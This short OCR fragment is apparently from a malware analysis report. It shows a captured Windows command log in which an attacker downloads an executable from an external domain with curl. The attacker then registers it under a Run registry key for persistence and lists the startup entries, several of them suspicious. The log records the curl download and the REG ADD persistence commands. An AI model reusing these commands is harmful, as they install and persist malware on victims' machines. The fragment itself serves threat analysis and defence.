 /27048 cmd /c curl -o c:\users\public\gservice.exe
https://pweobmxdlboi.com/147.exe
[27048]
/27048 REG ADD
HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v
WinUpTask /t REG_SZ /d c:\users\public\gservice.exe /f
[27048]
Операция успешно завершена.
/27048 REG query
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[27048]
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersio
n\Run
OneDrive REG_SZ "C:
\Users\user\AppData\Local\Microsoft\OneDrive\OneDrive.exe"
/background
MicrosoftEdgeAutoLaunch_8714F0D917266FE3AFB7F8BB98EEBC1
8 REG_SZ "C:\Program Files (x86)
\Microsoft\Edge\Application\msedge.exe" --no-startup-window --
win-session-start
CTFM0N.EXE REG_SZ cmd /c start C:
\Users\user\AppData\Local\Temp\dllhost.exe C:
\Users\user\AppData\Local\Temp\~58967505.js
UpdateSoft REG_SZ c:\users\public\newservice.exe
WinUpTask REG_SZ c:\users\public\gservice.exe